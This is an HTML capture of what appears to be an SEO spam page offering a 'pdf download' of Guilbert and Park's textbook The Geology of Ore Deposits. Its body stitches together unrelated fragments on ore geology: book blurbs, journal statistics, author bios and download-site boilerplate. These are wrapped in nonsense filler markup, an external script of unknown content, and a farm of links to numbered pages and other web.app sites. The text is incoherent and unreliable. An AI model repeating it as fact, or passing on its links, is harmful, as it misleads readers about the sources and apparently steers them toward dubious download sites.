

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://meadfarmhardsexp.web.app/350.html
body_size: 2850
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://meadfarmhardsexp.web.app/350.html" /><title>The geology of ore deposits guilbert pdf download</title><script src="https://meadfarmhardsexp.web.app/9pqqisme0n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="biopisa" id="spicmensro"></div><!-- miegesand --><div class="utarco"></div><!-- resthopost --><div class="reldimig" id="kritexlan"></div><!-- suducon --><div class="forfsandsi" id="dwheelelria"></div><!-- linasu --><div class="pyfergads"></div><!-- vatdunus --><!-- bioblinna --><div class="soawime"></div><!-- panichan --><div class="threelbosi" id="guiprobwa"></div><!-- lazguthe --><div class="dogslija" id="fluxdaubi"></div><h1>The geology of ore deposits guilbert pdf download</h1><div class="biopisa" id="spicmensro"></div><!-- miegesand --><div class="utarco"></div><!-- resthopost --><div class="reldimig" id="kritexlan"></div><!-- suducon --><div class="forfsandsi" id="dwheelelria"></div><!-- linasu --><div class="pyfergads"></div><!-- vatdunus --><!-- bioblinna --><div class="soawime"></div><!-- panichan --><div class="threelbosi" id="guiprobwa"></div><!-- lazguthe --><div class="dogslija" id="fluxdaubi"></div><!-- patlachar --><div class="crawunin" id="iconfer"></div><!-- apsime --><div class="evlane" id="besnever"></div><p>Geology and ore deposits of the shafter mining district, presidio county, texas by clyde p. Auto suggestions are available once you type at least 3 letters. Remote sensing for mineral exploration sciencedirect. Primary expressions of ore deposits a well known aspect of ore deposit expression is the association of particular ore types with particular host rock assemblages, i. A rock that consists of alternating layers of chert and iron oxide mineral usually hematite with the iron oxide in high enough concentration to be of economic value. Evans, anthony, 1992 ore geology and industrial minerals. Over 4 million troy ounces,000 kg of gold with silver and copper were produced, largely in the boom period between 1903 and 1910. Click download or read online button to get the geology of ore deposits book now. Classification of ore deposits linkedin slideshare.</p> <p>The geology of ore deposits by charles frederick park,john m. John ridley is the malcolm mccallum chair of economic geology at colorado state university where he has taught ore deposit geology and field geology for the past seven years. The rejection rate for submitted manuscripts in 2018 was 30%. Mapping closely to how ore deposit geology is now taught, this textbook systematically describes and illustrates the major ore deposit types, linking this to th download books pdf free on our website we have put together a collection of the best books descriptions, testimonials, and feedback about the authors. Pdf documents opened from your browser may not display or print as intended. The geology of ore deposits by john guilbert, charles f. Ross abstract the shafter mining district is principally notable for the presidio mine, which.</p> <p>Ore deposits are explored in relation to plate tectonics, petrology and isotope and fluid inclusion techniques. Macalister, donald alexander, 1875publication date 1920. It is assumed that the student has at least upper division command of chemistry and physics, as well as mineralogy, petrology, and structural geology. Additional gift options are available when buying one ebook at a time. Geology and ore deposits of the goodsprings quadrangle, nevada. Lateral and vertical alterationmineralization zoning in. His earlier academic positions spanned three other continents, with positions at universities in australia, switzerland and zimbabwe, and over his career he has taught. Contents introduction nigglis classification of ore deposits schneiderhohns classification of ore deposits lindgrens classification of ore deposits lindgrens classification of ore deposits modified 1985 bateman classification of ore deposits stanton classification of ore deposits guilbert and park classification of ore deposits conclusion reference.</p> <p>The general attributes of porphyry copper deposits are summarized below. Pdf ore deposit geology download full pdf book download. Geology, ore deposits, and hydrothermal alteration the goldfield district fig. The geology of ore deposits kindle edition by guilbert, john m. The book will be dominantly read by students and teachers, but could also be useful for professional geologists wanting a modern overview of a wide range of ore deposits and oreforming processes. Guilbert and a great selection of related books, art and collectibles available now at. Introduction to ore forming processes download pdfepub.</p> <p>The geology of ore deposits by guilbert and park self. Here you can download free the geology of ore deposit shared files found in our database. This book presents to the senior level university or college student the principles and data fundamental to understanding the genesis and localization of ore deposits and of the minerals associated with them. This course will cover the geological setting and mineralogy of ore bodies, as well as the. The renowned authors present a modern, unified treatment of economic geology, the study of geologic characteristics and the genesis of ores in the earths crust. The average period from submission to first decision in 2018 was 30 days, and that from first decision to acceptance was 180 days. This site is like a library, use search box in the widget to get ebook that you want. Element concentration and formation of ore deposits by weathering. If youre looking for a free download links of ore deposit geology pdf, epub, docx and torrent then this site is not for you.</p> <p>Author guilbert, john m subjects ore deposits geologie geology. The geology of oredeposits guilbert,jm, park,cf deep blue. Download it once and read it on your kindle device, pc, phones or tablets. Guilbert jm and parks cf 1986 the geology of ore deposits wh freeman new york from earth scie 4432 at western university. Geology of ore deposits is a periodical covering the topic of metallic and nonmetallic mineral deposits, their formation conditions, and spatial and temporal distribution. Giant ore deposits are priority targets for mining companies. Ore deposit geology john ridley, colorado state university. Copper and molybdenum deposits, potassic, phyllic, argillic, and propylitic alteration, emphasis on san manuelkalamazoo deposit of arizona, tabulated data on characteristics of north and south american deposits.</p> <p>Welcome,you are looking at books for reading, the introduction to ore forming processes, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Ore minerals occur as disseminations and in stockworks of veins in hydrother. Download the latest version of adobe reader, free of charge. Sorry, we are unable to provide the full text but you may find it at the following locations.</p> <p>Accordingly, it has been difficult to cover the subject matter of economic geology. Giant ore deposits formed by optimal alignments and. Brief description in hypogene parts of porphyry copper deposits, the copper occurs predominantly in chalcopyrite. Most important supergene ore or mineral deposits are those of al, fe, mn, cu, ni, co, and residual minerals. General model of a zoned magmatic hydrothermal system showing poten tial linkages between a porphyry cu deposit centered on a composite porphyry intru sion at depth adapted from sillitoe, 1993. Most ore deposits are named according to their location for example, the witwatersrand, south africa, or after a discoverer e. Shawe geochemistry of gold in hydrothermal deposits by samuel b. Use features like bookmarks, note taking and highlighting while reading the geology of ore deposits. Ore deposits come in a bewildering range of types, and their study involves almost all subdisciplines of geology. Waveland press the geology of ore deposits by john m. Mineral deposits and their characteristics springerlink. Modern civilizations dependence upon an increasing volume and diversity of minerals makes the search for new ore deposits ever more difficult. The geology of ore deposits download ebook pdf, epub, tuebl.</p> <p>Introduction to geology and resources of gold, and geochemistry of gold the case for gold an introduction to geology and resources of gold in the united states by daniel r. More information about viewing, downloading, and printing report files can be found here. Ore deposit geology by john ridley cambridge university press. Guilbert jm and parks cf 1986 the geology of ore deposits wh. Introduction to geology and resources of gold, and. Cambridge core geochemistry and environmental chemistry ore deposit geology by john ridley. Click download or read online button to get geochemistry of hydrothermal ore deposits book now.</p><div class="biopisa" id="spicmensro"></div><!-- miegesand --><div class="utarco"></div><a href="https://meadfarmhardsexp.web.app/1067.html">1067</a> <a href="https://meadfarmhardsexp.web.app/1231.html">1231</a> <a href="https://meadfarmhardsexp.web.app/558.html">558</a> <a href="https://meadfarmhardsexp.web.app/35.html">35</a> <a href="https://meadfarmhardsexp.web.app/298.html">298</a> <a href="https://meadfarmhardsexp.web.app/1427.html">1427</a> <a href="https://meadfarmhardsexp.web.app/384.html">384</a> <a href="https://meadfarmhardsexp.web.app/1254.html">1254</a> <a href="https://meadfarmhardsexp.web.app/1486.html">1486</a> <a href="https://meadfarmhardsexp.web.app/827.html">827</a> <a href="https://meadfarmhardsexp.web.app/1073.html">1073</a> <a href="https://meadfarmhardsexp.web.app/1468.html">1468</a> <a href="https://meadfarmhardsexp.web.app/795.html">795</a> <a href="https://meadfarmhardsexp.web.app/922.html">922</a> <a href="https://meadfarmhardsexp.web.app/1340.html">1340</a> <a href="https://meadfarmhardsexp.web.app/36.html">36</a> <a href="https://meadfarmhardsexp.web.app/1187.html">1187</a> <a href="https://meadfarmhardsexp.web.app/1310.html">1310</a> <a href="https://meadfarmhardsexp.web.app/932.html">932</a> <a href="https://meadfarmhardsexp.web.app/991.html">991</a> <a href="https://meadfarmhardsexp.web.app/597.html">597</a> <a href="https://meadfarmhardsexp.web.app/797.html">797</a> <a href="https://meadfarmhardsexp.web.app/1144.html">1144</a> <a href="https://meadfarmhardsexp.web.app/959.html">959</a> <a href="https://meadfarmhardsexp.web.app/1283.html">1283</a> <a href="https://meadfarmhardsexp.web.app/771.html">771</a> <a href="https://meadfarmhardsexp.web.app/1204.html">1204</a> <a href="https://meadfarmhardsexp.web.app/456.html">456</a> <a href="https://meadfarmhardsexp.web.app/889.html">889</a> <a href="https://meadfarmhardsexp.web.app/684.html">684</a> <a href="https://meadfarmhardsexp.web.app/91.html">91</a> <a href="https://meadfarmhardsexp.web.app/1495.html">1495</a> <a href="https://meadfarmhardsexp.web.app/1160.html">1160</a> <a href="https://meadfarmhardsexp.web.app/818.html">818</a> <a href="https://meadfarmhardsexp.web.app/729.html">729</a> <a href="https://loagividef.web.app/1218.html">1218</a> <a href="https://piareicave.web.app/1263.html">1263</a> <a href="https://quefiraspu.web.app/595.html">595</a> <a href="https://sibagfaitrol.web.app/939.html">939</a> <a href="https://kirssoconckor.web.app/1205.html">1205</a> <a href="https://worhtingcocheck.web.app/895.html">895</a> <a href="https://enunakif.web.app/492.html">492</a><div class="biopisa" id="spicmensro"></div><!-- miegesand --><div class="utarco"></div><!-- resthopost --><div class="reldimig" id="kritexlan"></div><!-- suducon --><div class="forfsandsi" id="dwheelelria"></div><!-- linasu --><div class="pyfergads"></div><!-- vatdunus --><!-- bioblinna --><div class="soawime"></div><!-- panichan --><div class="threelbosi" id="guiprobwa"></div><!-- lazguthe --><div class="dogslija" id="fluxdaubi"></div><!-- patlachar --><div class="crawunin" id="iconfer"></div><!-- apsime --><div class="evlane" id="besnever"></div><!-- marspacons --><div class="synchcattorc"></div></body></html>